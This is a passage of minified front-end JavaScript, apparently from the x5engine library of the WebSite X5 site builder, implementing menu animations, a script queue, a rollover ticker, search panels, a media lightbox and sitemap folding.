if(b.children("ul").attr("vis")=="false"||b.children("ul").attr("vis")==null){b.children("ul").attr("vis","true").width("auto").height("auto");var d=b.children("ul").width();b.children("ul.autoHide").css({overflow:"hidden",width:0}),b.children("ul.autoHide").fadeIn(1).animate({width:d},a.animationTime,null,function(){_jq(this).css("overflow","visible")})}break;case"b-slide":if(b.children(".jsOverflowControl").length>0){if(b.children(".jsOverflowControl").attr("vis")=="false"||b.children(".jsOverflowControl").attr("vis")==null){b.children(".jsOverflowControl").attr("vis","true").width("auto");var d=g[b.children(".jsOverflowControl").attr("id_number")].width,e=g[b.children(".jsOverflowControl").attr("id_number")].height;a.orientation=="horizontal"?b.children(".jsOverflowControl").css({overflow:"hidden",width:0,height:0}):(b.children(".jsOverflowControl").children("div").css({marginTop:0,marginLeft:0}),b.children(".jsOverflowControl").css({overflow:"hidden",width:0,height:0})),b.children(".jsOverflowControl").fadeIn(1).animate({width:d,height:e},a.animationTime,null,function(){_jq(this).css("overflow","visible")})}}else if(b.children("ul").attr("vis")=="false"||b.children("ul").attr("vis")==null){b.children("ul").attr("vis","true").width("auto").height("auto");var d=b.children("ul").width(),e=b.children("ul").height();b.children("ul.autoHide").css({overflow:"hidden",width:0,height:0}),b.children("ul.autoHide").fadeIn(1).animate({width:d,height:e},a.animationTime,null,function(){_jq(this).css("overflow","visible")})}break;default:b.children("ul,div").fadeIn(1)}},n=function(b){b.children("ul,div").stop(!0,!0),b.children("ul, div").each(function(){_jq(this).children("li, ul").each(function(){_jq(this).is("ul")?_jq(this).children("li").each(function(){n(_jq(this))}):n(_jq(this))})});switch(a.effect){case"fade":b.children("ul,div").fadeOut(a.animationTime);break;case"v-slide":b.children("ul,div").slideUp(a.animationTime);break;case"h-slide":b.children("div").length==0?b.children("ul").animate({width:0},a.animationTime,"swing",function(){_jq(this).fadeOut(0),_jq(this).attr("vis","false")}):b.children("div").animate({width:0},a.animationTime,"swing",function(){_jq(this).fadeOut(0),_jq(this).attr("vis","false")});break;case"b-slide":b.children("div").length==0?b.children("ul").animate({width:0,height:0},a.animationTime,"swing",function(){_jq(this).fadeOut(0),_jq(this).css("overflow","hidden"),_jq(this).attr("vis","false")}):b.children("div").animate({width:0,height:0},a.animationTime,"swing",function(){_jq(this).fadeOut(0),_jq(this).css("overflow","hidden"),_jq(this).attr("vis","false")});break;case"none":b.children("ul,div").fadeOut(1)}};b.find(".auto").removeClass("auto").addClass("autoHide"),b.find("ul").data("flip-direction",1),a.type=="multipleColumn"&&(a.effect=="h-slide"||a.effect=="b-slide")&&b.find("li > div").each(function(){var a=_jq(this).width(),b=_jq(this).height(),c=g.length;_jq(this).wrapInner('<div style="display: block; width: '+a+"px; height: "+b+'px;" />').addClass("jsOverflowControl"),_jq(this).attr("id_number",c),g[c]={width:a,height:b},_jq(this).css({overflow:"hidden",width:a,height:b})}),d&&a.type!="multipleColumn"&&(_jq("#imMnMn ul ul ul").css({marginTop:-a.submenuHeight,marginLeft:0}),_jq("#imMnMn ul ul").css({marginLeft:0})),d&&a.orientation=="horizontal"&&(_jq("#imMnMn > ul > li > ul, #imMnMn > ul > li > div").css("margin-top",0),a.type=="multipleColumn"&&_jq("#imMnMn > ul > li > div").css("margin-left",0));var o=_jq(".imMnMnTxt img").css("position"),p=null,q=function(){_jq("#imFooPad").length>0?p=_jq("#imFooPad").height():p=_jq("#imContent").height()},r=function(){var b=_jq("#imMnMn").css("padding-top").replace(/px/g,"")*1,c=_jq("#imFooPad"),d=_jq("#imMnMn"),e=_jq("#imContent");a.verticalScroll&&(b+=d.children("ul").css("margin-top").replace(/px/g,"")*1,_jq(window).unbind("scroll",r).scroll(r));if(c.length>0)c.height(Math.max(p,b+d.children("ul").outerHeight()-(e.height()-c.height())));else{var f=Math.max(p,b+d.children("ul").outerHeight()),g=_jq("#imBtMn");a.verticalScroll&&g.length>0&&c.length==0&&g.css("margin-top",Math.max(0,f-p+15)),e.height(f)}};_jq("#imContent").change(function(){_jq("#imContent").height("auto"),q(),r()}),a.type=="accordion"&&(_jq("#imMnMn > ul > li > ul").slideUp(0),_jq("#imMnMn > ul > li > span.imMnMnFirstBg").click(function(){_jq(this).parent().siblings("li").each(function(){_jq(this).children("ul").slideUp(a.animationTime)}),_jq(this).siblings("ul").children("ul").hide(0),_jq(this).siblings("ul").slideToggle(a.animationTime,r)}),q(),r(),b=_jq("#imMnMn > ul > li > ul")),b.find("li").hover(function(){var a=_jq(this),b=a.attr("id");h[b]!=null&&clearTimeout(h[b]),a.find("div ul ul").hide(),h[b]=setTimeout(function(){m(a)},300)}),b.find("li").mouseleave(function(){var b=_jq(this),c=b.attr("id");h[c]!=null&&clearTimeout(h[c]),h[c]=setTimeout(function(){n(b)},a.timeout)}),a.verticalScroll&&(c=_jq(a.target),a.type=="accordion"&&(c=c.children("ul")),i=c.offset(),i=i.top,k=_jq(document).height(),j=c.position(),_jq(window).scroll(function(){c.stop(!0,!1);var a=c.offset(),b=c.position();((a.top-_jq(window).scrollTop()<0||_jq(window).scrollTop()>i)&&_jq(window).scrollTop()+c.height()<k||j.top<b.top)&&_jq(window).scrollTop()-i>0?c.animate({marginTop:_jq(window).scrollTop()-i},"medium"):_jq(window).scrollTop()-i<=0&&c.animate({marginTop:0},"fast")})),_jq("#imContent").trigger("change")}}}),_jq.extend(x5engine,{imQueue:{_init_payload:[],_close_payload:[],_init_setted_up:!1,_close_setted_up:!1,_close_queue_executed:!1,_exec:function(a){for(var b=0;b<a.length;b++)try{_jq.globalEval(a[b]+";")}catch(c){}},push_init:function(a,b){b=b||!1;if(!b&&_jq.inArray(a,x5engine.imQueue._init_payload)==-1||b)x5engine.imQueue._init_payload[x5engine.imQueue._init_payload.length]=a;x5engine.imQueue._init_setted_up||(_jq(document).ready(function(){x5engine.imQueue._exec(x5engine.imQueue._init_payload)}),x5engine.imQueue._init_setted_up=!0)},push_close:function(a,b){b=b||!1;if(!b&&_jq.inArray(a,x5engine.imQueue._close_payload)==-1||b)x5engine.imQueue._close_payload[x5engine.imQueue._close_payload.length]=a;x5engine.imQueue._close_setted_up||(_jq(window).bind("beforeunload",function(){x5engine.imQueue._close_queue_executed||(x5engine.imQueue._close_queue_executed=!0,x5engine.imQueue._exec(x5engine.imQueue._close_payload))}),x5engine.imQueue._close_setted_up=!0)}}}),_jq.extend(x5engine,{imRollover:function(a){a.movement=a.movement||"ALTERNATE",a.direction=a.direction||"UP",a.effect=a.effect||"LINEAR";var b,c=null,d=a.time,e=null,f=0;switch(a.effect){case"SWING":b="swing";break;case"BOUNCE":b="imBounce";break;default:b="linear"}var g=_jq("#"+a.id),h,i=function(j){j==null&&(j=!0),j&&(f=0),e!=null&&clearInterval(e),e=setInterval(function(){f+=10},10),a.time=d-f/1e3,a.time<=0&&(a.time=d);switch(a.movement){case"PAGINATE":switch(a.direction){case"UP":var k=h.css("top").replace("px","");isNaN(parseInt(k))?k=0:k=parseInt(k),k>a.height-h.height()?h.animate({top:k-a.height},{duration:"medium",complete:function(){c=setTimeout(function(){i()},a.time*1e3)},easing:b}):h.animate({top:0},{duration:"medium",complete:function(){c=setTimeout(function(){i()},a.time*1e3)},easing:b});break;case"BOTTOM":var k=h.css("top").replace("px","");isNaN(parseInt(k))?k=0:k=parseInt(k),k<=0?h.animate({top:k+a.height},{duration:"medium",complete:function(){c=setTimeout(function(){i()},a.time*1e3)},easing:b}):h.animate({top:a.height-h.height()},{duration:"medium",complete:function(){c=setTimeout(function(){i()},a.time*1e3)},easing:b});break;case"LEFT":var m=h.css("left").replace("px","");isNaN(parseInt(m))?m=0:m=parseInt(m),m>-h.width()+g.width()?h.animate({left:m-g.width()},{duration:"medium",complete:function(){c=setTimeout(function(){i()},a.time*1e3)},easing:b}):h.animate({left:0},{duration:"medium",complete:function(){c=setTimeout(function(){i()},a.time*1e3)},easing:b});break;case"RIGHT":var m=h.css("left").replace("px","");isNaN(parseInt(m))?m=0:m=parseInt(m),m<0?h.animate({left:m+g.width()},{duration:"medium",complete:function(){setTimeout(function(){i()},a.time*1e3)},easing:b}):h.animate({left:-h.width()+g.width()},{duration:"medium",complete:function(){setTimeout(function(){i()},a.time*1e3)},easing:b})}break;case"CONTINUE":switch(a.direction){case"UP":h.animate({top:-h.height()},{duration:a.time*1e3,complete:function(){h.css({top:a.height}),i()},easing:b});break;case"BOTTOM":h.animate({top:a.height},{duration:a.time*1e3,complete:function(){h.css({top:-h.height()}),i()},easing:b});break;case"LEFT":h.animate({left:-h.width()},{duration:a.time*1e3,complete:function(){h.css({left:g.width()}),i()},easing:b});break;case"RIGHT":h.animate({left:g.width()},{duration:a.time*1e3,complete:function(){h.css({left:-h.width()}),i()},easing:b})}break;case"SINGLE":switch(a.direction){case"UP":h.animate({top:0},{duration:a.time*1e3,easing:b});break;case"BOTTOM":h.animate({top:-h.height()+a.height},{duration:a.time*1e3,easing:b});break;case"RIGHT":h.animate({left:-l+g.width()},{duration:a.time*1e3,easing:b});break;case"LEFT":h.animate({left:0},{duration:a.time*1e3,easing:b})}break;default:switch(a.direction){case"UP":h.animate({top:0},{duration:a.time*1e3,complete:function(){a.direction="BOTTOM",i()},easing:b});break;case"BOTTOM":h.animate({top:-h.height()+a.height},{duration:a.time*1e3,complete:function(){a.direction="UP",i()},easing:b});break;case"LEFT":h.animate({left:-l+g.width()},{duration:a.time*1e3,complete:function(){a.direction="RIGHT",i()},easing:b});break;case"RIGHT":h.animate({left:0},{duration:a.time*1e3,complete:function(){a.direction="LEFT",i()},easing:b})}}},j=function(){e!=null&&clearInterval(e),h.stop()},k=function(b){_jq("#"+a.id).append('<div id="widthTest"><div id="widthTestSpan">'+b+"</div></div>");var c=_jq("#widthTest"),d=_jq("#widthTestSpan");c.css({width:"50000000px",position:"absolute"}),d.css({width:"auto",position:"absolute",display:"inline"});var e=d.outerWidth()+30;return c.remove(),e};g.wrapInner('<div id="'+a.id+'_runner">'),h=_jq("#"+a.id+"_runner"),g.css({position:"relative",overflow:"hidden"}),h.css({position:"absolute"}),a.mouselock&&a.movement!="PAGINATE"?(g.mouseenter(function(){j()}),g.mouseleave(function(){i(!1)})):a.mouselock&&a.movement=="PAGINATE"&&(g.mouseover(function(){c!=null&&clearTimeout(c)}),g.mouseleave(function(){c=setTimeout(function(){i(!1)},a.time*1e3)}));switch(a.movement){case"CONTINUE":switch(a.direction){case"UP":h.css({left:0,top:a.height,width:"100%"});break;case"BOTTOM":h.css({left:0,top:-h.height(),width:"100%"});break;case"LEFT":h.css({left:g.width()});var l=k(h.html());h.css({width:l});break;case"RIGHT":var l=k(h.html());h.css({left:-h.width(),width:l})}break;case"PAGINATE":switch(a.direction){case"BOTTOM":h.css({left:0,top:-h.height()+a.height,width:"100%"});break;case"UP":h.css({left:0,top:0,width:"100%"});break;case"RIGHT":var l=k(h.html());h.css({left:-l+g.width(),width:l});break;case"LEFT":var l=k(h.html());h.css({left:0,width:l})}break;default:switch(a.direction){case"UP":h.css({left:0,top:-h.height()+a.height,width:"100%"});break;case"BOTTOM":h.css({left:0,top:0,width:"100%"});break;case"LEFT":var l=k(h.html());h.css({left:-l+g.width(),width:l});break;case"RIGHT":var l=k(h.html());h.css({left:0,width:l})}}a.movement!="PAGINATE"?i():c=setTimeout(function(){i()},a.time*1e3)}}),_jq.extend(x5engine,{imSearch:{current:null,Load:function(){_jq("#imSearchWebPages, #imSearchBlog, #imSearchProducts, #imSearchImages, #imSearchVideos").fadeOut(0),_jq("#imSearchWebPages, #imSearchBlog, #imSearchProducts, #imSearchImages, #imSearchVideos").first().fadeIn(0),x5engine.imSearch.current="#"+_jq("#imSearchWebPages, #imSearchBlog, #imSearchProducts, #imSearchImages, #imSearchVideos").first().attr("id"),_jq("#imSearchWebPages, #imSearchBlog, #imSearchProducts, #imSearchImages, #imSearchVideos").length<2&&(_jq("#imSearchSideBar").hide(0),_jq("#imSearchContent").css({width:"100%"}))},Show:function(a){return a!=x5engine.imSearch.current&&_jq("#imSearchWebPages, #imSearchBlog, #imSearchProducts, #imSearchImages, #imSearchVideos").fadeOut(1,function(){_jq(a).fadeIn(0),x5engine.imSearch.current=a}),!1}}}),_jq.extend(x5engine,{imShowBox:{_create:function(a,b,c){var d=a,e=b||0,f=c||null,g=d.loadingImg||"imLoad.gif",h=d.closeImg||"imClose.png",i=350;d.effect=="none"&&(i=0);var j=d.opacity,k='<div id="imSB"><div id="imSBmedia"></div><div id="imDes"></div></div>',l,m=!1,n=!1,o=null,p=!1,q=function(){_jq("#imSB").css("backgroundImage","url('"+g+"')")},r=function(){_jq("#imSB").css("background-image","url('')")},s=function(a){var b=i,c=d.background||"black";if(c=="none"||c=="transparent")j=.01,c="#ffffff";_jq("#imSB").width()!==null?_jq("#imSB").before('<div id="imSBBG">&nbsp;</div>'
):_jq("body").append('<div id="imSBBG">&nbsp;</div>'),d.effect=="none"&&(b=0),_jq("#imSBBG").fadeOut(0),_jq("#imSBBG").css({backgroundColor:c,position:"fixed",top:0,left:0,right:0,bottom:0,zIndex:x5engine.settings.zIndex.showBox}),d.radialBg&&(/Firefox/.test(navigator.userAgent)?_jq("#imSBBG").css({"background-image":"-moz-radial-gradient(center 45deg, ellipse farthest-corner, "+x5engine.utils.hex2rgb(c,80,80,80)+" 0%, "+x5engine.utils.hex2rgb(c,40,40,40)+" 40%, "+x5engine.utils.hex2rgb(c)+" 100%)"}):/Chrome/.test(navigator.userAgent)&&_jq("#imSBBG").css({background:"-webkit-gradient(radial, 50% 50%, 0, 50% 50%, 500, from("+x5engine.utils.hex2rgb(c,80,80,80)+"), to("+x5engine.utils.hex2rgb(c)+"))"})),_jq("#imSBBG").fadeTo(b,j,function(){a!==null&&a!==undefined&&_jq.isFunction(a)&&a(),_jq("#imSBBG").click(u),_jq("#imSBBG").mousemove(function(){p=!1})})},t=function(){_jq("#imSBBG").fadeOut(i)},u=function(){r(),y(),_jq("#imClose").remove(),_jq("#imDes").remove(),_jq("#imNext").remove(),_jq("#imPrev").remove(),_jq(document).unbind("keydown",K),d.media[e].type!="img"&&_jq("#imSBmedia").empty();if(d.effect=="fade"||d.effect=="none")_jq("#imSB").fadeOut(i,function(){_jq("#imSBBG").remove(),_jq("#imSB").remove()});else if(d.effect=="move")_jq("#imSB").animate({top:-_jq("#imSB").height()-100},i/2,null,function(){_jq("#imSBBG").remove(),_jq("#imSB").remove()});else if(d.effect=="zoom"||d.effect=="hide")if(!m){var a=_jq(c).offset();a.left-=_jq(window).scrollLeft(),a.top-=_jq(window).scrollTop(),_jq("#imSBmedia img, #imSBmedia").css("width","100%");if(d.media[e].type=="img"){var b=_jq("#imSBmedia").clone();b.attr("id","imSBmedia2"),b.find("img").attr("src",_jq(c).attr("src")),b.css({position:"absolute",top:0,left:0}),_jq("#imSBmedia").before(b),b.fadeOut(0),b.fadeIn(i),_jq("#imSBmedia").fadeOut(i)}_jq("#imSB").animate({borderWidth:0,left:a.left,top:a.top,width:_jq(c).width(),margin:0,padding:0,height:_jq(c).height()},i,function(){_jq(c).css("visibility","visible"),_jq("#imSBBG").remove(),_jq("#imSB").remove()})}else _jq("#imSB").fadeOut(i),_jq("#imSBmedia").fadeOut(i,function(){_jq("#imSBBG").remove(),_jq("#imSB").remove()}),_jq(c).css("visibility")!="visible"&&_jq(c).fadeOut(1,function(){_jq(c).css("visibility","visible"),_jq(c).fadeIn(i)});_jq(window).unbind("resize",v),t(),_jq("body").unbind("keypress",O)},v=function(){l!==null&&l!==undefined&&clearTimeout(l),l=setTimeout(C,200)},w=function(a,b,c,e){return _jq("#imSBBG").width()!==null?_jq("#imSBBG").after(k):_jq("body").append(k),d.effect!="none"&&_jq("#imSB").fadeOut(0),_jq("#imSB").css({top:b,left:a,width:c,height:e,padding:d.innerBorder,zIndex:x5engine.settings.zIndex.showBox+1,backgroundColor:d.boxColor}),_jq("#imSB #imDes").css("color",d.textColor),_jq("#imSB").css("-moz-border-radius","10px"),_jq("#imSB").css("-webkit-border-radius","10px"),_jq("#imSB").css("border-radius","10px"),_jq("#imSB")},x=function(){/MSIE 7/.test(navigator.userAgent)===!1&&(_jq("#imSB").css("box-shadow","0px 3px 7px #000"),_jq("#imSB").css("-webkit-box-shadow","0px 3px 7px #000"),_jq("#imSB").css("-moz-box-shadow","0px 3px 7px #000"))},y=function(){/MSIE 7/.test(navigator.userAgent)===!1&&(_jq("#imSB").css("box-shadow",""),_jq("#imSB").css("-webkit-box-shadow",""),_jq("#imSB").css("-moz-box-shadow",""))},z=function(){r(),_jq("#imSBmedia img").unbind("load"),_jq("#imSBmedia").empty().append("File not found").fadeIn()},A=function(a){q(),_jq("#imSBBG").click(u),p=H(),G(),_jq("#imDes:visible").length>0&&_jq("#imDes:visible").html()!==""?_jq("#imDes").fadeOut(i):_jq("#imDes").fadeOut(0),_jq("#imSB #imClose").fadeOut(i+1,function(){_jq("#imSB #imClose").remove()}),_jq("#imSBmedia").length===0&&(_jq("#imSB object").remove(),_jq("#imSB").prepend('<div id="imSBmedia"></div>')),_jq("#imSBmedia").fadeOut(_jq("#imSBmedia").html()===""?1:i+1,function(){_jq("#imDes").empty(),d.media[e].text!==""?(_jq("#imDes").append(d.media[e].text.replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<")),_jq("#imDes").height("auto")):_jq("#imDes").fadeOut(0),_jq("#imSBmedia").empty();switch(d.media[e].type){case"img":_jq("#imSBmedia").append("<img />"),d.effect!="none"&&_jq("#imSBmedia img").fadeOut(0),d.effect!="zoom"&&d.effect!="hide"||m?_jq("#imSBmedia img").load(C):_jq("#imSBmedia img").load(D),_jq("#imSBmedia img").error(z),_jq("#imSBmedia img").attr("src",d.media[e].url);break;case"video":d.effect!="zoom"&&d.effect!="hide"||m?C(function(){_jq("#imSBmedia").append('<embed src="'+d.media[e].url+'" width="'+d.media[e].width+'" height="'+d.media[e].height+'" autostart="true"></embed>')}):D(function(){_jq("#imSBmedia").append('<embed src="'+d.media[e].url+'" width="'+d.media[e].width+'" height="'+d.media[e].height+'" autostart="true"></embed>')});break;case"swf":d.effect!="zoom"&&d.effect!="hide"||m?C(function(){_jq("#imSBmedia").append('<embed src="'+d.media[e].url+'" type="application/x-shockwave-flash" width="'+d.media[e].width+'" height="'+d.media[e].height+'" wmode="opaque" menu="false" quality="high"></embed>')}):D(function(){_jq("#imSBmedia").append('<embed src="'+d.media[e].url+'" type="application/x-shockwave-flash" width="'+d.media[e].width+'" height="'+d.media[e].height+'" wmode="opaque" menu="false" quality="high"></embed>')});break;case"iframe":d.effect!="zoom"&&d.effect!="hide"||m?C(function(){_jq("#imSBmedia").append("<iframe "+(d.allowFrameTransparency?'allowtransparency="true" ':"")+'src="'+d.media[e].url+'" width="'+d.media[e].width+'" height="'+d.media[e].height+'" frameborder="0" marginwidth="0" marginheight="0"></iframe>')}):D(function(){_jq("#imSBmedia").append("<iframe "+(d.allowFrameTransparency?'allowtransparency="true" ':"")+'src="'+d.media[e].url+'" width="'+d.media[e].width+'" height="'+d.media[e].height+'" frameborder="0" marginwidth="0" marginheight="0"></iframe>')});break;case"code":var a=d.media[e].content;a=a.replace(/&amp;/g,"&"),a=a.replace(/&lt;/g,"<"),a=a.replace(/&gt;/g,">"),a=a.replace(/&quot;/g,'"'),d.effect!="zoom"&&d.effect!="hide"||m?C(function(){_jq("#imSBmedia").append(a),setTimeout(function(){try{_jq("#imSB").unbind("mousemove",L),_jq("#imSB").mousemove().mouseleave(),_jq("#imSB").mousemove(L)}catch(a){}},1e3)}):D(function(){_jq("#imSBmedia").append(a),setTimeout(function(){try{_jq("#imSB").unbind("mousemove",L),_jq("#imSB").mousemove().mouseleave(),_jq("#imSB").mousemove(L)}catch(a){}},1e3)})}})},B=function(a){var b=d.media[a].width,c,e,f=null;_jq("#imDes").width(b),c=d.media[a].height,_jq("#imDes").html()!==""&&(c+=_jq("#imDes").height()),d.media[a].type=="img"&&(_jq("#imSBmedia img").fadeIn(0),_jq("#imSBmedia img").width(""),_jq("#imSBmedia img").height("")),_jq("#imSBmedia").width(""),_jq("#imSBmedia").height(""),b+2*d.border+2*d.innerBorder>_jq(window).width()-50&&(c=c*(_jq(window).width()-50-2*d.border-2*d.innerBorder)/b,b=_jq(window).width()-50-2*d.border-2*d.innerBorder,_jq("#imDes").width(b),_jq("#imDes").html()!==""&&(c+=_jq("#imDes").height()));if(c+2*d.border+2*d.innerBorder>_jq(window).height()-50){var g=_jq("#imDes").outerHeight();b=b*(_jq(window).height()-50-2*d.border-2*d.innerBorder)/c,c=_jq(window).height()-50-2*d.border-2*d.innerBorder,e=c,_jq("#imDes").html()!==""&&(e-=_jq("#imDes").height()),_jq("#imDes").width(Math.round(d.media[a].width*e/d.media[a].height)),_jq("#imDes").height()<=g&&(b=Math.round(d.media[a].width*e/d.media[a].height)),_jq("#imDes").width("")}return[b,c,f]},C=function(a){_jq("#imSBmedia img").length>0&&_jq("#imSBmedia img").unbind("load"),_jq("#imSB").css({padding:d.innerBorder}),_jq("#imDes").fadeOut(_jq("#imSBmedia").html()===""?1:i+1),_jq("#imSBmedia").fadeOut(_jq("#imSBmedia").html()===""?1:i+1,function(){var b=B(e),c=i;_jq("#imSBmedia img").width("100%"),_jq("#imSB").width()==b[0]&&_jq("#imSB").height()==b[1]&&(c=1),_jq("#imSB").width()>b[0]&&(p=!1),_jq("#imSB").animate({left:Math.round((_jq(window).width()-b[0]-2*d.innerBorder-2*d.border)/2),width:b[0]},c,function(){_jq("#imSB").animate({top:Math.round((_jq(window).height()-b[1]-2*d.innerBorder-2*d.border)/2),height:b[1]},c,function(){r(),_jq("#imSBmedia").fadeIn(i+1,function(){p&&L()}),_jq("#imDes").html()!==""&&_jq("#imDes").fadeIn(i),E(),d.media.length>1&&F(),d.shadow&&x(),_jq(window).unbind("resize",v).resize(v),_jq(document).unbind("keydown",K).keydown(K),a!==null&&_jq.isFunction(a)&&a()})})})},D=function(a){_jq("#imSBmedia img").unbind("load");var b=B(e);r(),_jq("#imSBmedia").css({width:"100%",textAlign:"center"}),_jq("#imSBmedia img").css({width:"100%"}),_jq("#imSB").fadeIn(0),_jq("#imSBmedia").fadeOut(1),d.effect=="hide"&&_jq(c).css("visibility","hidden"),_jq("#imSB").css("background-color",d.boxColor),s();var f=_jq("#imSBmedia").clone(!1);f.attr("id","fakeSBImg"),f.find("img").attr("src",_jq(c).attr("src")),f.css({position:"absolute",top:0,left:0}),_jq("#imSB").prepend(f),f.fadeIn(0),f.fadeOut(i,function(){f.remove()}),_jq("#imSBmedia").fadeIn(i),_jq("#imSB").animate({left:Math.round((_jq(window).width()-b[0]-2*d.innerBorder-2*d.border)/2),width:b[0],padding:d.innerBorder,top:Math.round((_jq(window).height()-b[1]-2*d.innerBorder-2*d.border)/2),height:b[1],borderWidth:d.border},i,function(){_jq("#imDes").html()!==""&&_jq("#imDes").fadeIn(i),_jq("#imSB").css("border-width",d.border),E(),p&&L(),d.media.length>1&&F(),d.shadow&&x(),_jq(window).unbind("resize",v).resize(v),a!==null&&_jq.isFunction(a)&&a()})},E=function(){_jq("#imSB").append('<div id="imClose"><img src="'+h+'" /></div>'),_jq("#imSB #imClose img").click(u)},F=function(){_jq("#imPrev").remove(),_jq("#imNext").remove(),_jq("#imSB").append('<div id="imPrev">&lt;</div><div id="imNext">&gt;</div>'),_jq("#imPrev").fadeOut(0),_jq("#imNext").fadeOut(0),_jq("#imPrev").click(N),_jq("#imNext").click(M),_jq("#imSB").unbind("mouseleave"),_jq("#imSB").unbind("mousemove"),_jq("#imSB").mouseleave(function(){o!==null&&o!==undefined&&clearTimeout(o),o=setTimeout(function(){_jq("#imNext").stop(!0,!0),_jq("#imPrev").stop(!0,!0),_jq("#imNext").fadeOut(i),_jq("#imPrev").fadeOut(i)},i/2)}),_jq("#imSB").mousemove(L),n=!0},G=function(){n=!1,_jq("#imPrev").fadeOut(i,function(){_jq("#imPrev").remove()}),_jq("#imNext").fadeOut(i,function(){_jq("#imNext").remove()})},H=function(){return _jq("#imNext:visible").length>0&&_jq("#imPrev:visible").length>0?!0:!1},I=function(){var a=10;_jq("#imNext").css({"-moz-border-top-left-radius":0,"-moz-border-top-right-radius":a,"-moz-border-bottom-right-radius":a,"-moz-border-bottom-left-radius":0,"-webkit-border-top-left-radius":0,"-webkit-border-top-right-radius":a,"-webkit-border-bottom-right-radius":a,"-webkit-border-bottom-left-radius":0,"border-top-left-radius":0,"border-top-right-radius":a,"border-bottom-right-radius":a,"border-bottom-left-radius":0}),_jq("#imPrev").css({"-moz-border-top-left-radius":a,"-moz-border-top-right-radius":0,"-moz-border-bottom-right-radius":0,"-moz-border-bottom-left-radius":a,"-webkit-border-top-left-radius":a,"-webkit-border-top-right-radius":0,"-webkit-border-bottom-right-radius":0,"-webkit-border-bottom-left-radius":a,"border-top-left-radius":a,"border-top-right-radius":0,"border-bottom-right-radius":0,"border-bottom-left-radius":a})},J=function(){var a=10;_jq("#imPrev").css({"-moz-border-top-left-radius":0,"-moz-border-top-right-radius":a,"-moz-border-bottom-right-radius":a,"-moz-border-bottom-left-radius":0,"-webkit-border-top-left-radius":0,"-webkit-border-top-right-radius":a,"-webkit-border-bottom-right-radius":a,"-webkit-border-bottom-left-radius":0,"border-top-left-radius":0,"border-top-right-radius":a,"border-bottom-right-radius":a,"border-bottom-left-radius":0}),_jq("#imNext").css({"-moz-border-top-left-radius":a,"-moz-border-top-right-radius":0,"-moz-border-bottom-right-radius":0,"-moz-border-bottom-left-radius":a,"-webkit-border-top-left-radius":a,"-webkit-border-top-right-radius":0,"-webkit-border-bottom-right-radius":0,"-webkit-border-bottom-left-radius":a,"border-top-left-radius":a,"border-top-right-radius":0,"border-bottom-right-radius":0,"border-bottom-left-radius":a})},K=function(a){if(!_jq("#imSB").is(":animated"))switch(a.keyCode){case 32:case 39:M();break;case 37:N()}a.keyCode==27&&u()},L=function(){o!==null&&o!==undefined&&clearTimeout(o);var a=_jq("#imSB").outerHeight()/2-_jq("#imPrev").outerHeight()/2,b;_jq("#imSB").width()-d.innerBorder*2>_jq("#imPrev").width()*2?(b=d.innerBorder,J()):(b=-_jq("#imPrev").width(),I()),d.media[e].type!="iframe"&&d.media[e].type!="img"&&(b=-_jq("#imPrev").width(),I()),_jq("#imPrev").css({top:a,left:b}),_jq("#imNext").css({top:a,right:b}),_jq("#imPrev").fadeIn(i),_jq("#imNext").fadeIn(i)},M=function(){m=!0,e++,e>=d.media.length&&(e=0),A(e)},N=function(){m=!0,e--,e<0&&(e=d.media.length-1),A(e)},O=function(a){switch(a.keyCode){case 37:case 40:a.preventDefault(),N();break;case 39:case 38:a.preventDefault(),M();break;case 27:a.preventDefault(),u()}};this.showBox=function(){var a=100,b;s(function(){d.effect=="none"||d.effect=="fade"?(b=w(Math.round(_jq(window).width()/2-a/2),Math.round(_jq(window).height()/2-a/2),a,a),q(),b.fadeIn(i,function(){A(e)})):d.effect=="move"&&(b=w(Math.round(_jq(window).width()/2-a/2),-a,a,a),b.fadeIn(0),b.animate({top:Math.round(_jq(window).height()/2-a/2)},i/2,function(){A(e),q()}))})},this.zoomBox=function(){var a=B(e),b;_jq(c).find("img").is("img")&&(c=_jq(c).find("img"));try{b=_jq(c).offset(),b.left-=_jq(window).scrollLeft(),b.top-=_jq(window).scrollTop(),box=w(b.left,b.top,_jq(c).width(),_jq(c).height()),box.css("padding","0px"),box.css("border-width","0px"),box.css("background-color","transparent"),q(),box.fadeIn(),A(e),_jq("body").keypress(O)}catch(f){d.effect="fade",this.showBox()}}},Show:function(a,b,c){a.effect=a.effect||x5engine.settings.imShowBox.effect,a.shadow=a.shadow||x5engine.settings.imShowBox.shadow,a.background=a.background||x5engine.settings.imShowBox.background,a.border=a.border||x5engine.settings.imShowBox.borderRadius,a.textColor=a.textColor||x5engine.settings.imShowBox.textColor,a.boxColor=a.boxColor||x5engine.settings.imShowBox.boxColor,a.opacity=a.opacity||x5engine.settings.imShowBox.opacity,a.closeImg=a.closeImg||x5engine.settings.imShowBox.closeImg,a.loadingImg=a.loadingImg||x5engine.settings.imShowBox.loadingImg,a.innerBorder=a.innerBorder||x5engine.settings.imShowBox.innerBorder,a.radialBg=a.radialBg||x5engine.settings.imShowBox.radialBg,a.allowFrameTransparency===undefined&&(a.allowFrameTransparency=x5engine.settings.imShowBox.allowFrameTransparency);var d=[];for(var e=0;e<a.media.length;e++)d[d.length]=a.media[e].url;x5engine.utils.imPreloadImages(d);if(_jq("#imSB").length===0){var f=new x5engine.imShowBox._create(a,b,c);a.effect=="zoom"||a.effect=="hide"?f.zoomBox():f.showBox()}return!1}}}),_jq.extend(x5engine,{imSiteMap:{toggleLevel:function(a){return a=_jq(a),_jq(a).next(".imSiteMap").slideToggle("medium","swing",function(){_jq(a).next("ul:visible").length>0?_jq(a).children("img").attr("src","res/imfolder_open.gif"):_jq(a).children("img").attr("src","res/imfolder_closed.gif"),_jq("#imContent").triggerHandler("change")}),!1},foldAll:function(){return _jq("#imContent > ul").find(".imSiteMap").slideUp("medium","swing",function(){_jq(this).prev("span").children("img").attr("src","res/imfolder_closed.gif"),_jq("#imContent").triggerHandler("change")}),!1},unfoldAll:function(){return _jq("#imContent > ul").find(".imSiteMap").slideDown("medium","swing",function(){_jq(this).prev("span").children("img").attr("src","res/imfolder_open.gif"),_jq("#imContent").triggerHandler("change")}),!1},setup:function(){_jq("#imContent").triggerHandler("change"),_jq("img").last().one("load",function(){_jq("#imContent").triggerHandler("change")})}}}),_jq.extend(x5engine,{imSlider:{Horizontal:function(a){var b=_jq(a+" .imGlContent"),c=_jq(a+" 